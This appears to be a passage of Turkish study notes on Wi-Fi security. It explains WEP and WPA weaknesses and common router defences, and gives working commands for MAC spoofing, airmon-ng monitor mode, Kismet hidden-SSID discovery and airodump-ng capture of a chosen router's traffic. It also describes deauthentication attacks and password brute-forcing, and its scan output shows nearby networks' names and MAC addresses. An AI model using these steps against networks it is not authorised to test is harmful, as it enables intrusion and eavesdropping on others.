

NOT: Fark ettiysen istemci Access Point'e bağlanmak için Access Point'in şifresini göndermiyor. Access Point'in gönderdiği text'i şifreyle şifreliyor ve bu şifrelenmiş metni Access Point'e gönderiyor. Böylece ağı dinleyen saldırgan direk şifre içeren paketi yakalayamacağından saldırganın işini zora sokmuş oluyoruz. Fakat saldırganın şifreyi kırması imkansız değildir. Çünkü ağı dinleyen saldırgan önce istemciyi aircrack-ng ailesinden olan aireplay-ng ile deauthenticate edip sonra authenticate olmaya çalışan istemcinin Access Point'le olan paket alışverişini airodump-ng ile dinleyerek hem şifrelenmemiş metni içeren paketi hem de şifrelenmiş metni içeren paketi ele geçirebilir ve böylece şifrelenmemiş metni brute force ile sırayla şifreleyerek şifrelenmiş metinle aynı mı değil mi diye otomatize bir şekilde kontrol edebilir ve nihayetinde metinler eşleştiğinde şifreyi tespit edebilir.

### b. Association

İstemciler kimlik doğrulama (authentication) adımını geçtikten sonra Access Point tarafından ağa kayıt edilmelidirler. Bu işleme Association denmektedir. İstemci association için bir istek frame'i gönderir. Access Point bu isteği değerlendirir ve olumlu ya da olumsuz bir cevap döner. Eğer cevap olumlu olursa Access Point gönderdiği association response'unun içerisine istemciyi daha sonra tanıyabilmek için bir ID koyar. Böylece association aşaması da tamamlanmış olur.

Bu iki aşama gerçekleştikten sonra 4 way handshake, yani 4 yollu el sıkışma gerçekleşir ve uçtan uca şifreli iletişim temin edildiğinden istemci artık internete çıkabilir.

(Page 12)

10)

Kablosuz Ağlar Hakkında Linux Komutları

Kapsama alanında bulunan Access Point'leri keşfetmek için iwlist komutu aşağıdaki gibi kullanılabilir.

> sudo iwlist wlan2 scan | grep ESSID

Output:

ESSID:"AirTies\_Air5341" ESSID:"EMRECAN" ESSID:"Kat4Daire8" ESSID:"VodafoneNet-JFUYG3" ESSID:"Sertkaya" ESSID:"Incaramazan" ESSID:"Incaramazan" ESSID:"TTNET\_ZyXEL\_URT9" ESSID:"audio78" ESSID:"VodafoneNet-BZUNAA" ESSID:"VodafoneNet-BZUNAA" ESSID:"TTNET\_HUAWEI\_4AC7" ESSID:"TTNET\_ZyXEL\_FCNF" ESSID:"Metronet"

WEP ile Korunan Access Point'lere Bağlanma

iwlist ile bulunan Access Point'lerden WEP ile korunan birine bağlanmak için iwconfig komutu aşağıdaki gibi kullanılabilir.

> sudo iwconfig wlan2 essid "AirTies\_Air5341"

WPA ile Korunan Access Point'lere Bağlanma

Bu bölüm denendi, ama başarılı olunamadığı için detaya girilmemiştir. Dilersen sayfa 14-15-16' dan detaylarına bakabilirsin. O sayfaların özetle yaptığı şey sadece şu üç satırdır. Aşağıdaki üç satır sonrası terminalden router'a bağlanmış olmamız gerekir.

- > sudo apt-get install wpasupplicant
- > sudo wpa\_passphrase AirTies\_Air5341 tuzlucayir > wpa.conf
- > sudo wpa\_supplicant -D wext -i wlan0 -c /home/wpa.conf

(Page 13-16)

11)

WEP'in Kusuru

WEP ilk başlarda 64 bitlik key kullanmaktaydı. Bu 64 bitin 24 biti verinin şifrelenmesini güçlendirmek adına sonradan kullanılacak IV (Initialization Vector) değerini, geri kalan 40 bit ise anahtarın kendisini oluşturmaktaydı (Bu anahtar router'ın şifresidir). Parola için 40 bit ayrıldığından dolayı WEP protokolünü kullanan router'lara en fazla 10 karakterlik bir parola koyulabiliyordu. Daha sonraları bu 64 bitlik key paket limiti 128'e, 152'ye ve son olarak 256 bite yükseltilmiştir.

https://askubuntu.com/questions/304460/wifi-only-accepts-passwords-of-5-or-13-characters

(Page 19)

### 12)

Kurumsal ağlarda yüzlerce, binlerce kullanıcı için sadece bir tane parola ile router'a bağlanmak beraberinde güvenlik sıkıntıları getirebilir. Bu nedenle büyük ağlarda WPA yerine WPA Enterprise kullanılır. Personel Active Directory adlı authentication, directory, policy gibi hizmetler veren bir veritabanından ve bu veritabanını kullanan LDAP adlı protokolden faydalanarak kendi makinalarının kullanıcı adı ve şifresiyle ağa dahil olabilirler.

NOT: Active Directory adlı veritabanı bir Microsoft hizmetidir. LDAP ise bu hizmeti handle eden bir uygulama protokolüdür, bir standarttır.

(Page 21)

13)

Kablosuz Ağlarda Güvenlik

Kablosuz ağlardaki en temel güvenlik problemi verilerin hava ortamında serbestçe dolaşmalarıdır. Normal kablolu ağlarda örneğin switch cihazı kullanarak güvenlik fiziksel anlamda sağlanıyor. Çünkü switch'e bağlı olan makinalar switch'e bağlı olmayan makinalardan korunmuş oluyorlar. Oysaki kablosuz ağlarda tüm iletişim hava ortamında gerçekleştiğinden veriler gelişigüzel bir şekilde dilenilen kimse tarafından alınabilmektedir.

(Page 22)

14)

## Kablosuz Ağlarda Güvenlik Önlemleri

Kablosuz ağlardaki en büyük güvenlik riski doğuran sebeplerden birisi Access Point cihazının öntanımlı ayarlarının değiştirilmemesidir. Örneğin SSID isminin varsayılanda bırakılması, Access Point'in yönetim paneline varsayılan olarak şifresiz erişme ayarının olduğu gibi bırakılması, gibi...

### Önlemler

#### a. SSID'yi Saklama

Access Point'ler ortamdaki kablosuz cihazların kendilerini bulabilmeleri için devamlı anons yaparlar. Bu anonsa teknik tabirle beacon frame denmektedir. Bu anons yayını ile istemciler ilgili Access Point'in SSID'sini öğrenirler ve dilerlerse bu SSID'yi kullanarak o Access Point'e bağlanabilirler. Güvenlik açısından Access Point'lerin beacon frame yayınlarını durdurabiliriz. Böylece Access Point SSID'sini istemcilerden saklayabilir ve sadece Access Point'in SSID'sini bilen istemcilerin bağlantı kurabilmesini sağlamış oluruz.

SSID saklama her ne kadar bir önlem olsa da teknik kapasitesi belli bir düzeyin üzerinde olan saldırganlar tarafından rahatlıkla öğrenilebilmesi mümkündür. Şöyle ki bir istemci ile Access Point arasında SSID bilgisi şifrelemeden gider. Dolayısıyla bir USB Wifi ile bu paket alınabilir ve SSID ismi öğrenilebilir.

### b. MAC Tabanlı Erişim Kontrolü

Piyasada var olan Access Point cihazlarında güvenlik amacıyla konulmuş MAC adresine göre istemci kabulune dair bir filtre özelliği mevcuttur. Bu özellik ile Access Point'e kendisine bağlanabilecek istemcilerin MAC'i kaydedilir, böylece tanımlanmamış MAC adresine sahip istemciler Access Point'e bağlanamaz.

MAC tabanlı erişim kontrolü her ne kadar bir önlem olsa da teknik kapasitesi belli bir düzeyin üzerinde olan saldırganlar rahatlıkla Access Point tarafından izin verilmiş bir MAC adresini öğrenebilir. Şöyle ki ağa bağlı istemcilerin MAC adresleri iletişim şifreli de olsa sonuçta hava ortamından iletilmektedir. Burnu kuvvetli koku alan bir hacker bu paketleri yakalayarak izin verilmiş MAC adresini bulabilir ve kendi MAC adresini koklayıp bulduğu MAC adresi ile değiştirerek Access Point'e bağlantı talebinde bulunabilir. Böylece Access Point MAC adresi uygun görünen hacker'ın ağa girmesine mani olmayacak ve hacker başkasının MAC adresi sayesinde ağa dahil olabilmiş olacaktır.

Linux ve OS X sistemlerinde MAC Adresinin Değiştirilmesi

Linux ve OS X işletim sistemlerinde bilgisayarımızın MAC adresini değiştirmek bize bir komut kadar yakındır.

- > ifconfig eth0 down
- > ifconfig eth0 hw ether 00:11:22:33:44:55

> ifconfig eth0 up

Değişen MAC adresi ifconfig diyerek eth0'la alakalı bilgiler içerisinde görülebilir.

> ifconfig

Output:

eth0 Link encap:Ethernet HWaddr 00:11:22:33:44:55 inet addr:192.168.2.71 Bcast:192.168.2.255 Mask:255.255.255.0 inet6 addr: fe80::211:22ff:fe33:4455/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:68025 errors:0 dropped:0 overruns:0 frame:0 TX packets:44197 errors:0 dropped:0 overruns:0 carrier:1 collisions:0 txqueuelen:1000 RX bytes:94777071 (94.7 MB) TX bytes:4113315 (4.1 MB)

MAC adresini değiştirmenin bir diğer yolu macchanger adlı tool'u kullanmaktır. Onun kullanılışı da yukarıdaki gibidir.

- > ifconfig eth0 down
- > macchanger -m 00:11:22:33:44:55 eth0
- > ifconfig eth0 up

Windows Sistemlerinde MAC Adresinin Değiştirilmesi

Windows'ta MAC adresi değiştirmek için Bilgisayarım -> Yönet -> Aygıt Yöneticisi -> Ağ Bağdaştırıcısı -> Özellikler -> Gelişmiş seçenekleri izlenir ve aşağıdaki ekrana ulaşıldıktan sonra



Network Address seçeneği seçilip sağ taraftaki Value isimli text box'a istenilen MAC

adresi girilir. Böylece MAC adres değişikliği işlemi tamamlanmış olur.

# c. İletişimi Şifreleme

Kablosuz ağlarda trafiğin başkaları tarafından izlenmemesi için alınması gereken en temel önlemlerden biri trafiği uçtan uca şifrelemektir. Kablosuz ağlarda şifreleme WEP ve WPA olarak adlandırılan iki protokol üzerinden gerçekleşebilir. Fakat her iki protokol de güvenlik önlemi alınmadığı takdirde günümüz için güvenli sayılmaz. Çünkü bir USB Wifi cihazı ile şifreli ağlara sızmak günümüzde mümkündür.

Bugüne kadar WEP kullananlara hep WPA'ya geçmeleri ve uzun/karmaşık parola seçmeleri önerilirdi. Fakat 2008'in son aylarında iki üniversite öğrencisinin yaptığı çalışmaya göre WPA'nın 15 dakikada kırılabildiği ispatlanmıştır.

Sonuç:

- Access Point'lerin öntanımlı ayarları mutlaka değiştirilmelidir.
- Access Point ile istemci arasındaki MAC adresleri havadan her türlü açık bir şekilde gittiği için MAC filtreleme çözüm değildir.
- WEP veya WPA ile korunmuş ağlar ek güvenlik önlemi alınmadığı sürece güvenli değildir.

Yukarıda a, b ve c diye madde madde bahsedilen önlemler katmanlı güvenlik anlayışı gereğince uygulandığı takdirde güvenlik garanti olmasa da bir kademe artmış olacaktır.

(Page 22-24)

15)

Kablosuz ağlardaki güvenlik riskleri kullanılan protokollerin özelliklerinden ve kullanıcıların bilinçsizliğinden kaynaklanmaktadır.

(Page 25)

16)

Kablosuz ağlara yapılabilecek saldırılar küçük numaralarla anonim olarak yapılabilmektedir. Bu durum saldırganların cesaretini arttırıcı bir etki yapmaktadır.

(Page 25)

# Kablosuz Ağlarda Keşif Çalışmaları

Yakın çevrede bulunan Access Point'lerin tespitine "kablosuz ağlarda keşif" denmektedir. Bu keşif işi abartılıp WLAN cihazlarının arabalara taşınmasıyla ya da yaya olarak taşınmasıyla etraftaki Access Point'lerin keşfine ise Wardriving denmektedir. Bu keşfedilen Access Point'lerin şifreleme kullanıp kullanmadığını ve hangi channel'dan çalıştığını keşfedip bulundukları yerlere çizilmesine de Warchalking denmektedir.

Wardriving işlemi için Windows sistemlerde ücretsiz Netstumbler programı kullanılabilirken Linux sistemlerde ücretsiz olan Kismet programı kullanılabilir.

Kablosuz ağlarda keşif işlemi pasif ve aktif olmak üzere ikiye ayrılmaktadır. Aktif keşif işleminde keşif yapan kişi kendini belli eder, çünkü aradığı cihazlar için etrafa anons yapar. Pasif keşif işleminde ise keşif yapan kişi etrafa anonsta bulunmaz ve sadece ortamdaki anonsları dinleyerek gizli çalışan cihazları belirlemeye çalışılır.

Aktif keşif aracı olan Netstumbler programı çalıştığı takdirde kapsama alanında anons yapan tüm aktif cihazları tespit edebilir, fakat eğer bir Access Point kendini tanıtan anonsu yapmıyorsa o Access Point Netstumbler tarafından tespit edilemez. Dolayısıyla basit bir önlem olan SSID saklama (beacon frame yayınını durdurma) Netstumbler'dan korunmayı sağlayacaktır.

Pasif keşif aracı olan Kismet ise Netstumbler'a göre oldukça fazla özellik içerir ve kötü niyetli birinin eline geçerse tam bir gizli silaha dönüşebilir. Kismet kablosuz ağ adaptörlerini monitör moda geçirerek etrafta olan biteni izler ve kaydeder. Böylece bulunduğu ortamdaki tüm trafiği görerek çalışan/çalışmayan tüm Access Point'leri ve tüm özelliklerini belirler. Sadece Access Point'leri belirlemekle kalmaz bu cihazlara bağlı tüm istemci cihazlarını ve bunların tüm özelliklerini belirleyebilir, daha da ötesinde uçtan uca şifreleme yoksa tüm trafiği avucun içine alıp dinleyebilir.

(Page 25)

18)

Keşif işlemi sayesinde

- kablosuz ağın şifreli olup olmadığı, şifreli ise WEP mi WPA mı WPA2 mi kullanıldığı

- ağa bağlı istemcilerin MAC adreslerinin ne olduğu

tespit edilebilir. Eğer kablosuz ağa şifresiz erişim varsa saldırgan ağ arabirimini monitör moda geçirerek hedef ağdaki bilgisayarların

- MAC adreslerini
- IP adreslerini
- markalarını

tespit edebileceği gibi ortamdaki TCP ve UDP trafiğinin tümünü izleyebilir.

(Page 25)

Gizli SSID'ye Sahip Access Point'lerin Keşfi // Pratik olarak denenmedi

Eğer bir Access Point kendi SSID'sini gizlediyse Wireshark gibi bir yazılım yakaladığı paketlerdeki beacon frame'lerinde yer alan SSID field'ını boş görür (e.g. SSID= ' ') veyahut <length 8> ibaresine sahip görür (Length 8'den kasıt SSID field'ının 8 karakterli oluşundan dolayıdır). Gizli SSID'leri tespit etmek için iki method vardır: Pasif ve Aktif.

• Pasif olarak gizli SSID'yi öğrenmek için bir istemcinin Access Point'e bağlanmasını beklememiz gerekir. İstemci Access Point'e bağlandığında SSID bilgisini içeren Probe Request frame'leri gönderir ve Access Point ise cevap olarak kendi SSID'sinin yazılı olduğu Probe Response frame'ini gönderir. Böylece izlenen ortamdaki gidip gelen frame'ler içerisinde yazan SSID field'ından SSID bilgisini alarak gizli Access Point'i keşfetmiş oluruz.

• Aktif olarak gizli SSID'yi öğrenmek için bir istemciyi aireplay-ng ile deauthenticate edip istemcinin SSID yazısına sahip Probe Request frame'i göndermesini sağlarız. Bunun üzerine de Access Point kendi SSID'sini içeren Probe Response frame'ini gönderir. Böylece izlediğimiz ortamda gidip gelen Probe Request ve Probe Response frame'lerindeki SSID field'ından gizli SSID bilgisine erişmiş oluruz.

Sonuç olarak pasif keşifte istemcinin hattan düşmesini beklememiz gerekirken aktif keşifte istemciyi elimizle hattan düşürüyoruz. Dolayısıyla pasif keşifte hiç iz bırakmadan SSID bilgisini elde edebiliyorken aktif keşifte deauthenticate frame'leri ile network'te iz bırakıyoruz. Pasif keşif bu anlamda avantajlı olmasına karşın çok fazla zaman gerektiren bir süreçtir. Zira kullanıcının ne zaman kendi isteğiyle deauthenticate olacağı belli değildir.

Pasif Olarak Gizli SSID'yi Öğrenmek

Pasif olarak SSID'sini gizleyen Access Point'in SSID'sini öğrenmek için ağ adaptörünü airmon-ng ile monitör moda geçirebiliriz ve Kismet yazılımı ile de ortamdaki paketleri dinleyebiliriz. Bu işlemi gerçekleştirmek için önce ağ adaptörünü monitör moda geçirelim:

> airmon-ng start wlan1

Ardından kismet'i başlatarak ortamda gidip gelen tüm paketleri dinleyelim.

> kismet

Kismet ortamı dinlerken isimsiz bir router'a paketler gittiğini ve isimsiz bir router'dan paketler geldiğini fark edecektir ve o paketlerde taraflar sırayla birbirlerinin MAC adreslerini gönderecektir. Dolayısıyla kismet hem istemcinin hem de router'ın BSSID'sini (MAC adreslerini) tespit edebilmiş olacaktır. Fakat saldırganın router'a bağlanabilmesi için router'ın SSID'sini bilmesi gerekir. Dolayısıyla kismet açık vaziyette bırakılır ve ortamdaki bir istemcinin ağdan çıkıp girmesi ya da ağa yeni bir istemcinin bağlanması beklenilir. Bu bağlantı işlemleri gerçekleştiğinde havada giden SSID verisini kismet yakalayacaktır ve router'ın anonsla SSID'sini duyurma işlemini iptal etmesine rağmen SSID bilgisine ulaşılmış olacaktır. Aşağıda kismet'in ortamda yakaladığı router'lar listelenmektedir.

|   | <ul> <li>Kismet Sor</li> </ul>                                                                                                    | rt View             | Windows  |      |       |        |          |        |        |        |        |          |  |             |
|---|----------------------------------------------------------------------------------------------------|---------------------|----------|------|-------|--------|----------|--------|--------|--------|--------|----------|--|-------------|
| [ | Name                                                                                                    |                     | ТС       |      |       |        |          |        |        |        |        |          |  | <u>kali</u> |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |
|   | AIRTIES RT                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | Elapsed     |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | 00:00.22    |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |
|   | BANU - CUNEY                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | Networks    |
|   | AIRTIES RT                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | 12          |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |
| Γ | ! <hidden ss<="" th=""><th>SID&gt;</th><th>A O</th><th>11</th><th>7</th><th>0B</th><th></th><th></th><th></th><th></th><th></th><th></th><th></th><th>Packets</th></hidden> | SID>                | A O      | 11   | 7     | 0B     |          |        |        |        |        |          |  | Packets     |
|   | BSSID: 00:                                                                                                    | :1C:A8:             | 1D:0B:A4 | Last | seen: | May 31 | 19:04:41 | Crypt: | TKIP W | PA PSK | Manuf: | AirtiesW |  | 129         |
|   | . NetMASTER                                                                                                    | Uydune <sup>-</sup> | t-E0 A O | 11   | 4     | 0B     |          |        |        |        |        |          |  |             |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | Pkt/Sec     |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |
|   |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  | Filtered    |
| ! |                                                                                                    |                     |          |      |       |        |          |        |        |        |        |          |  |             |

Seçili router'dan görülebileceği üzere kismet SSID'sini bilmediği router için <Hidden SSID> demiş. Şimdi ona çift tıklayalım ve detaylarını görüntüleyelim.



Ortamdaki bir istemci bu gizli SSID'li router'a bağlandığında otomatikmen kismet SSID'yi yakalayacaktır ve aşağıdaki gibi router'ın eksik bilgisi SSID satırını tespit ettiği değerle dolduracaktır.

| -40                                                                                                    | Signal   |
|----------------------------------------------------------------------------------------------------|----------|
| Name: <4IRTIES_RT-205><br>BSSLD: 00:1C:A8:1D:08:A4<br>Manuf: AirtiesW<br>First Seen: May 31 19:04:33<br>Last Seen: May 31 19:09:18<br>Type: Access Point (Managed/Infrastructure)<br>Channel: 11<br>Frequency: 2412 (1) - 33 packets, 5.39%<br>2417 (2) - 82 packets, 13.40%<br>2422 (3) - 49 packets, 8.01%<br>2422 (4) - 41 packets, 8.01%<br>2433 (5) - 50 packets, 8.17%<br>2437 (6) - 36 packets, 7.84%<br>2447 (8) - 1 packets, 0.16%<br>2452 (9) - 7 packets, 0.16%<br>2452 (10) - 49 packets, 22.71%<br>2462 (11) - 139 packets, 1.16%<br>2472 (13) - 6 packets, 0.98% | <b>2</b> |
| SSID: (Cloaked)<br>Probable Decloak: AIRTIES_RT-205<br>Length: 0<br>Type: Beacon (advertising AP)                                                                                                    |          |

Görüldüğü üzere en baştaki Name bilgisi router'ın SSID'si ile doldurulabilmiştir.

Aktif Olarak Gizli SSID'yi Öğrenmek [ Pratik olarak denenmedi, çünkü evdeki modemin SSID'si gizli değil]

Öncelikle kullanılacak ağ adaptörünün interface adı öğrenilir.

| > ifconfig      |                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| Output:<br>eth0 | Link encap:Ethernet HWaddr 20:cf:30:64:a9:d5<br>inet addr:192.168.2.201 Bcast:192.168.2.255 Mask:255.255.255.0 |
| lo              | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0                                                |
| wlan0           | Link encap:Ethernet HWaddr 48:5d:60:38:0a:ff<br>inet addr:192.168.2.70 Bcast:192.168.2.255 Mask:255.255.255.0  |
| wlan2           | Link encap:Ethernet HWaddr ec:08:6b:17:c4:24<br>UP BROADCAST MULTICAST MTU:1500 Metric:1                       |

USB Wifi cihazı takılı değilken wlan2 interface'i olmadığından ve USB wifi cihazı takılı olduğunda wlan2 interface'i olduğundan Usb Wifi cihazının interface'inin wlan2 olduğunu anlarız. Interface'i belirledikten sonra seçtiğimiz ağ adaptörü monitör moda geçirmemiz gerekir.

> airmon-ng stop wlan2
> ifconfig wlan2 down
> airmon-ng start wlan2 4 // Channel 4 dinlenmeye başlanılır.

NOT: Ağ adaptörünü channel 4'ü dinler hale getirdik, çünkü ilerideki aşamalarda kullanacağımız router'ın MAC adresi sonrası program hata veriyor ve ilgili router'ın channel 4'ü kullandığını söylüyor. Bu yüzden ağ adaptörünü channel 4'ten monitor moduna soktuk.

Ağ adaptörü monitör moda geçirildikten sonra ortamdaki router'ları listelemek için airodump-ng kullanılır.

> airodump-ng wlan2

Output:

| hefese | -N61          | IJq: /home/l | hefese |             |         |     |    |      |      |        |      |                    |
|--------|---------------|--------------|--------|-------------|---------|-----|----|------|------|--------|------|--------------------|
| СН 9   | ə ][          | Elapsed:     | 36 s   | ][ 2016-04- | 30 07:0 | 4   |    |      |      |        |      |                    |
| BSSI   | )             |              | PWR    | Beacons     | #Data,  | #/s | СН | MB   | ENC  | CIPHER | AUTH | ESSID              |
| 18:28  | 3:61          | :B7:33:88    | 0      | 2           | O       | 0   | 11 | 54e  | WPA2 | ССМР   | PSK  | audio78            |
| 14:C0  | 2:20          | :A8:8B:7A    | 0      | 5           | 0       | 0   | 13 | 54e  | WPA2 | CCMP   | PSK  | ENES5706           |
| 08:63  | 3:61          | :9A:4A:D0    | 0      | 4           | 0       | 0   | 4  | 54e. | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_4AC7  |
| 14:B9  | 9:68          | :D7:93:B4    | 0      | 2           | 1       | 0   | 2  | 54e  | WPA2 | CCMP   | PSK  | TTNET_HUAWEI_93A3  |
| BC:F6  | 5 <b>:</b> 85 | :4E:62:D3    | 0      | 8           | 0       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | PINAR              |
| 18:28  | 3:61          | :18:82:21    | 0      | 3           | 0       | 0   | б  | 54   | WPA2 | CCMP   | PSK  | Zyxel03            |
| F8:1/  | 4:67          | :87:4E:F0    | 0      | 3           | 0       | 0   | 11 | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_4EF0  |
| 18:28  | 3:61          | :EA:36:28    | 0      | 4           | 0       | 0   | 11 | 54e  | WPA2 | CCMP   | PSK  | GENCFENERBAHCE     |
| EC:CE  | 3:30          | :CE:4E:2C    | 0      | 7           | 0       | 0   | 1  | 54e. | WPA2 | CCMP   | PSK  | Yaman              |
| C8:3/  | 4:35          | :FB:C4:40    | 0      | 17          | 3       | 0   | 12 | 11e  | WEP  | WEP    |      | Metronet           |
| 50:67  | 7:F0          | :8D:73:E1    | 0      | 16          | 0       | 0   | б  | 54.  | WEP  | WEP    |      | ZyXEL              |
| 88:41  | L:FC          | :00:E8:DF    | 0      | б           | 0       | 0   | 11 | 54e  | WPA  | TKIP   | PSK  | 20kebabci19        |
| 0C:D6  | 5:BD          | :4A:18:E4    | 0      | 18          | 1       | 0   | 11 | 54e  | WPA2 | CCMP   | PSK  | VodafoneNet-BZUNAA |
| 24:09  | 9:95          | :89:9C:28    | 0      | 12          | 0       | 0   | 5  | 54e  | WPA2 | CCMP   | PSK  | Sertkaya           |
| 18:28  | 3:61          | :FA:64:1A    | 0      | 26          | 0       | 0   | 4  | 54e  | WPA2 | CCMP   | PSK  | AirTies_Air5341    |
| 04:80  | 38:38         | :37:90:3F    | 0      | 21          | 0       | 0   | 8  | 54e  | WPA2 | CCMP   | PSK  | Incaramazan        |
| C4:6   | E:1F          | :EC:00:83    | 0      | 18          | 0       | 0   | 13 | 54e  | WPA2 | CCMP   | PSK  | dsmart_0810        |
| E8:DE  | E:27          | :73:CF:57    | 0      | 28          | 1       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | EMRECAN            |
| F4:E3  | 3:FB          | :B9:97:F3    | 0      | 31          | 0       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | Kat4Daire8         |
| 64:60  | 5:B3          | :55:24:D3    | 0      | 17          | 0       | 0   | 1  | 54e  | WPA2 | CCMP   | PSK  | TTNET_TPLINK_24D3  |

Listelenen router'lardan birinin MAC adresi (BSSID kolonundaki değeri) alınır ve böylece seçtiğimiz router'ın MAC adresi aşağıdaki koda konarak sadece seçtiğimiz router'a ait ortamdaki trafik verisi dosyalanmaya başlanır.

> airodump-ng -c 4 --bssid 18:28:51:FA:54:1A -w trafficFile wlan2

-c parametresi channel olarak 4'ün seçileceği bilgisini taşıyor.

--bssid parametresi seçilen router'ın MAC adresini taşır.

-w parametresi tafiğin kaydedileceği dosyanın adını taşır.

Output:

| 🛛 🗖 🔲 root@hefese-N61Jq: /home/hefese |           |             |        |        |      |        |         |         |      |   |
|---------------------------------------|-----------|-------------|--------|--------|------|--------|---------|---------|------|---|
| root@hefese-N61Jq:/ho                 | me/hefese | ×           | root@h | efese- | N61J | q:/hon | ne/hefe | se      |      | × |
| CH 4 ][ Elapsed:                      | 12 s ][ 2 | 016-04-30 0 | 7:41   |        |      |        |         |         |      |   |
| BSSID                                 | PWR RXQ   | Beacons     | #Data, | #/s    | СН   | MB     | ENC     | CIPHER  | AUTH | Е |
